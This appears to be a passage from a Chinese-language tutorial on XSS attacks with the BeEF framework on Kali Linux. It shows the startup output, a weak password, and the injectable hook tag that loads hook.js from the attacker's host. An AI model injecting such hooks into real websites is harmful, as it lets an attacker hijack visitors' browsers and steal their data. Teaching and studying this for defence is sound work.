 • （三）利用BeEF自动XSS攻击
• 1、kali中启动BeEF
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
> Executing “sudo beef-xss”
[-] You are using the Default credentials
[-] (Password must be different from "beef")
[-] Please type a new password for the beef user: 设置密码123456
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
默认自带xss攻击脚本
[*] Web UI: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>